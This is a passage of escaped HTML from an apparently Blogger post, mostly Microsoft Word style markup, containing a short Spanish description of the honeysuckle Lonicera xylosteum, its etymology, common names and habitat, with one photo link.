Name=\"Strong\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"20\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"59\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Table Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Placeholder Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"No Spacing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Revision\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"34\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"List Paragraph\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"29\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"30\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"19\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"21\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"31\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"32\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"33\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Book Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"37\" Name=\"Bibliography\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" QFormat=\"true\" Name=\"TOC Heading\"\/\u003E\n \u003C\/w:LatentStyles\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 10]\u003E\n\u003Cstyle\u003E\n \/* Style Definitions *\/\n table.MsoNormalTable\n\t{mso-style-name:\"Tabla normal\";\n\tmso-tstyle-rowband-size:0;\n\tmso-tstyle-colband-size:0;\n\tmso-style-noshow:yes;\n\tmso-style-priority:99;\n\tmso-style-parent:\"\";\n\tmso-padding-alt:0cm 5.4pt 0cm 5.4pt;\n\tmso-para-margin:0cm;\n\tmso-para-margin-bottom:.0001pt;\n\tmso-pagination:widow-orphan;\n\tfont-size:10.0pt;\n\tfont-family:\"Calibri\",\"sans-serif\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n\u003C\/style\u003E\n\u003C![endif]--\u003E\n\n\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-ansi-language: ES;\"\u003EEl género Lonicera pertenece a la familia Caprifoliaceae y existen unas 180\nespecies a las que se les denomina Madreselvas aunque esta denominación debería\naplicarse únicamente para la \u003Ci\u003ELonicera caprifolia L\u003C\/i\u003E. y denominar Lonicera al\nresto.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-ansi-language: ES;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-ansi-language: ES;\"\u003E\u003Ci\u003ELonicera\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Exylosteum L\u003C\/i\u003E. debe su nombre\nal médico botánico Adam Lonitzer y el epíteto \u003Ci\u003Exylosteum\u003C\/i\u003E viene del griego \"xylosteon\" que significa\nleño. Es conocida comúnmente como Madreselva de bosque, madreselva pelosa,\ncerecillo, cerecillo de Europa, sangüeña, rama blanca y xuclamel (en catalán)\nentre otros y es frecuente en los bosques montañosos y submontanos de Europa.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-ansi-language: ES;\"\u003E\u0026nbsp;\u003C\/span\u003E \u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqaR3qNPj-zs1b8SR6uK2ifby8bNKvHmjbHzPTExPjetNHzM8Vwabkit6W23q2CwDalye6L4UFsE487e6yXXTK-Hgclg8PHr4CJCuhM3eRr4-cpcYexb7CGHFKu2u1nrdz8PI76fv9RzILwTMDi3R3M1d3IJLgrpf224qggdvCPgJzNpWZGjZiAZ1hLluz\/s3648\/Botanic%20Serrat%20Lonicera%20xy.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2736\" data-original-width=\"3648\" height=\"514\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqaR3qNPj-zs1b8SR6uK2ifby8bNKvHmjbHzPTExPjetNHzM8Vwabkit6W23q2CwDalye6L4UFsE487e6yXXTK-Hgclg8PHr4CJCuhM3eRr4-cpcYexb7CGHFKu2u1nrdz8PI76fv9RzILwTMDi3R3M1d3IJLgrpf224qggdvCPgJzNpWZGjZiAZ1hLluz\/w685-h514\/Botanic%20Serrat%20Lonicera%20xy.JPG\" width=\"685\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Co:OfficeDocumentSettings\u003E\n  \u003Co:TargetScreenSize\u003E800x600\u003C\/o:TargetScreenSize\u003E\n \u003C\/o:OfficeDocumentSettings\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:WordDocument\u003E\n  \u003Cw:View\u003ENormal\u003C\/w:View\u003E\n  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\n  \u003Cw:TrackMoves\/\u003E\n  \u003Cw:TrackFormatting\/\u003E\n  \u003Cw:HyphenationZone\u003E21\u003C\/w:HyphenationZone\u003E\n  \u003Cw:PunctuationKerning\/\u003E\n  \u003Cw:ValidateAgainstSchemas\/\u003E\n  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E\n  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E\n  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E\n  \u003Cw:DoNotPromoteQF\/\u003E\n  \u003Cw:LidThemeOther\u003EES\u003C\/w:LidThemeOther\u003E\n  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E\n  \u003Cw:LidThemeComplexScript\u003EX-NONE\u003C\/w:LidThemeComplexScript\u003E\n  \u003Cw:Compatibility\u003E\n   \u003Cw:BreakWrappedTables\/\u003E\n   \u003Cw:SnapToGridInCell\/\u003E\n   \u003Cw:WrapTextWithPunct\/\u003E\n   \u003Cw:UseAsianBreakRules\/\u003E\n   \u003Cw:DontGrowAutofit\/\u003E\n   \u003Cw:SplitPgBreakAndParaMark\/\u003E\n   \u003Cw:EnableOpenTypeKerning\/\u003E\n   \u003Cw:DontFlipMirrorIndents\/\u003E\n   \u003Cw:OverrideTableStyleHps\/\u003E\n  \u003C\/w:Compatibility\u003E\n  \u003Cw:BrowserLevel\u003EMicrosoftInternetExplorer4\u003C\/w:BrowserLevel\u003E\n  \u003Cm:mathPr\u003E\n   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E\n   \u003Cm:brkBin m:val=\"before\"\/\u003E\n   \u003Cm:brkBinSub m:val=\"\u0026#45;-\"\/\u003E\n   \u003Cm:smallFrac m:val=\"off\"\/\u003E\n   \u003Cm:dispDef\/\u003E\n   \u003Cm:lMargin m:val=\"0\"\/\u003E\n   \u003Cm:rMargin m:val=\"0\"\/\u003E\n   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E\n   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E\n   \u003Cm:intLim m:val=\"subSup\"\/\u003E\n   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E\n  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:LatentStyles DefLockedState=\"false\" DefUnhideWhenUsed=\"true\"\n  DefSemiHidden=\"true\" DefQFormat=\"false\" DefPriority=\"99\"\n  LatentStyleCount=\"267\"\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"0\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Normal\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"heading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"35\" QFormat=\"true\" Name=\"caption\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"10\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" Name=\"Default Paragraph Font\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"11\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtitle\"\/\u003E\n  